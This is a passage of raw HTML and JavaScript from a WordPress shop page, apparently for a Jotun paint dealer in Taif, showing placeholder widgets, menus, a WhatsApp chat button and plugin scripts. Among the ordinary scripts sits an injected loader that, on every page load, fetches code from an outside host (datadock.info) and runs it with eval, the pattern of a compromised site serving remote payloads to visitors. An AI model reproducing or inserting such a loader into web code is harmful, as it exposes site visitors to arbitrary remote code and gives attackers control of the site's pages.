;_border_radius_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_box_shadow_hover_box_shadow_type&quot;:&quot;&quot;,&quot;_box_shadow_hover_box_shadow&quot;:null,&quot;_box_shadow_hover_box_shadow_position&quot;:null,&quot;_border_hover_transition&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_mask_switch&quot;:&quot;&quot;,&quot;_mask_shape&quot;:null,&quot;_mask_image&quot;:null,&quot;_mask_notice&quot;:null,&quot;_mask_size&quot;:null,&quot;_mask_size_scale&quot;:null,&quot;_mask_position&quot;:null,&quot;_mask_position_x&quot;:null,&quot;_mask_position_y&quot;:null,&quot;_mask_repeat&quot;:null,&quot;hide_desktop&quot;:&quot;&quot;,&quot;hide_tablet&quot;:&quot;&quot;,&quot;hide_mobile&quot;:&quot;&quot;}" data-username="ifurnholic_catalog" class="instagram-pics instagram-widget data-source-ajax instagram-grid instagram-with-error" >
												<div class="instagram-content wd-fill">
						<div class="instagram-content-inner">
							
<h4 style="text-align: center;margin-bottom: 0"><strong>INSTAGRAM</strong></h4>
<h6 style="text-align: center;margin-bottom: 10px"><span style="color: #c4c4c4">@NAME_ACCOUNT</span></h6>
<p style="text-align: center">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor.</p>
						</div>
					</div>
				
				<div class=" row wd-spacing-6">
											
						<div class="instagram-picture col-md-4 col-6">
							<div class="wrapp-picture" style="">
								<a href="#" target="_self"></a>

																	<img decoding="async" src="https://khalidalsawat.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />								
															</div>
						</div>
											
						<div class="instagram-picture col-md-4 col-6">
							<div class="wrapp-picture" style="">
								<a href="#" target="_self"></a>

																	<img decoding="async" src="https://khalidalsawat.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />								
															</div>
						</div>
											
						<div class="instagram-picture col-md-4 col-6">
							<div class="wrapp-picture" style="">
								<a href="#" target="_self"></a>

																	<img decoding="async" src="https://khalidalsawat.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />								
															</div>
						</div>
											
						<div class="instagram-picture col-md-4 col-6">
							<div class="wrapp-picture" style="">
								<a href="#" target="_self"></a>

																	<img decoding="async" src="https://khalidalsawat.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />								
															</div>
						</div>
											
						<div class="instagram-picture col-md-4 col-6">
							<div class="wrapp-picture" style="">
								<a href="#" target="_self"></a>

																	<img decoding="async" src="https://khalidalsawat.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />								
															</div>
						</div>
											
						<div class="instagram-picture col-md-4 col-6">
							<div class="wrapp-picture" style="">
								<a href="#" target="_self"></a>

																	<img decoding="async" src="https://khalidalsawat.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />								
															</div>
						</div>
									</div>
			
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
													</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
										<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<p>تصميم وأرشفه بكل الحب <span dir="rtl">🦆 </span><strong><a class="copyright_haies" href="https://elbatt.com/">شركة البط</a></strong>.</p>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
			<a href="#" class="scrollToTop"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform " action="https://khalidalsawat.com/" >
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
											</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Menu</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Categories</span></a></li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-kkk-phone" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-11851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11851 item-level-0"><a href="https://khalidalsawat.com/" class="woodmart-nav-link"><span class="nav-link-text">الرئيسية</span></a></li>
<li id="menu-item-11852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11852 item-level-0"><a href="https://khalidalsawat.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">مقالات</span></a></li>
<li id="menu-item-11853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11853 item-level-0"><a href="https://khalidalsawat.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">تواصل معنا</span></a></li>
<li id="menu-item-11854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11854 item-level-0"><a href="https://khalidalsawat.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa%d9%86%d8%a7/" class="woodmart-nav-link"><span class="nav-link-text">اعمالنا</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<div class="joinchat joinchat--right" data-settings='{"telephone":"966127382608","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"","message_hash":"aa308406"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Open chat</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<a class="joinchat__powered" href="https://join.chat/en/powered/?site=%D8%AC%D9%88%D8%AA%D9%86%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D9%81&#038;url=https%3A%2F%2Fkhalidalsawat.com%2Fhome-categories" rel="nofollow noopener" target="_blank">
						Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
					</a>
								<div class="joinchat__close" title="Close"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">مرحباً بك عميلنا العزيز في جوتن الطائف، كيف يمكننا مساعدتك؟</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath></defs></svg>
	</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://khalidalsawat.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.9" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.9" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://khalidalsawat.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_701855dd78767ce2fe260722ad70a981","fragment_name":"wc_fragments_701855dd78767ce2fe260722ad70a981","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/checkout/|/cart/|/my-account/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://khalidalsawat.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.1.8" id="joinchat-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/khalidalsawat.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":554,"title":"Home%20categories%20-%20%D8%AC%D9%88%D8%AA%D9%86%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D9%81","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/khalidalsawat.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":554,"title":"Home%20categories%20-%20%D8%AC%D9%88%D8%AA%D9%86%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D9%81","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_effbb1370fd137f52eaf1c304b0d4b2c","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://khalidalsawat.com/cart/","ajaxurl":"https://khalidalsawat.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all 